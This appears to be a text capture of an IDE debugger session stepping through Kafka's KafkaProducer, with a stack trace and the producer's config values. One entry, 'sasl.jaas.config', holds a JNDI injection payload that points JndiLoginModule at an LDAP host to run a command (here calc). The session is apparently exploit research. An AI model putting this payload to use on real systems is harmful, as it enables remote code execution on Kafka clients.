 236
237 Sender newSender(LogContext logContext, KafkaClient kafkaClient, ProducerMetadata metadata) { logContext: LogContext@947 kafkaClient: null metadata: ProducerMetadata@1473
238 int maxInflightRequests = this.producerConfig.getInt( key: "max.in.flight.requests.per.connection"); maxInflightRequests: 5
239 int requestTimeoutMs = this.producerConfig.getInt( key: "request.timeout.ms"); requestTimeoutMs: 30000
240 ChannelBuilder channelBuilder = ClientUtils.createChannelBuilder(this.producerConfig, this.time, logContext); logContext: LogContext@947 time: SystemTime@922 producerConfig: ProducerCon
241 ProducerMetrics metricsRegistry = new ProducerMetrics(this.metrics);
242 Sensor throttleTimeSensor = Sender.throttleTimeSensor(metricsRegistry.senderMetrics);
243 KafkaClient client = kafkaClient != null ? kafkaClient : new NetworkClient(new Selector(this.producerConfig.getLong( key: "connections.max.idle.ms"), this.metrics, this.time, metricGrpPrefix: "prod
244 short acks = Short.parseShort(this.producerConfig.getString( key: "acks"));
245 return new Sender(logContext, (KafkaClient)client, metadata, this.accumulator, guaranteeMessageOrder: maxInflightRequests == 1, this.producerConfig.getInt( key: "max.request.size"), acks, this.pro
246 }
调试: org.baigei.kafka.Main
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
newSender:514, KafkaProducer (org.apache.kafka.clients.producer)
<init>:457, KafkaProducer (org.apache.kafka.clients.producer)
<init>:291, KafkaProducer (org.apache.kafka.clients.producer)
<init>:318, KafkaProducer (org.apache.kafka.clients.producer)
<init>:303, KafkaProducer (org.apache.kafka.clients.producer)
main:23, Main (org.baigei.kafka)
"sasl.kerberos.ticket.renew.jitter" -> {Double@1702} 0.05
"transactional.id" -> null
"ssl.trustmanager.algorithm" -> "PKIX"
"ssl.key.password" -> null
"sasl.jaas.config" -> {Password@1706} "[hidden]"
key = "sasl.jaas.config"
value = {char[16]@1931} [s, a, s, l, ., j, a, a, s, ., c, o, n, f, i, g]
hash = 397883104
value = {Password@1706} "[hidden]"
value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://192.168.0.104:1389/Basic/Command/calc" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"ssl.keystore.key" -> null
"sasl.client.callback.handler.class" -> null
"sasl.kerberos.min.time.before.relogin" -> {Long@1710} 60000
"connections.max.idle.ms" -> {Long@1674} 540000
"max.in.flight.requests.per.connection" -> {Integer@1711} 5
"metrics.num.samples" -> {Integer@1712} 2
"ssl.protocol" -> "TLSv1.2"
"ssl.keystore.certificate.chain" -> null
"socket.connection.setup.timeout.ms" -> {Long@1717} 10000
"ssl.provider" -> null
"ssl.enabled.protocols" -> {Arrays$ArrayList@1720} size = 1
"batch.size" -> {Integer@1721} 16384
"ssl.keystore.location" -> null
书签
结构
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧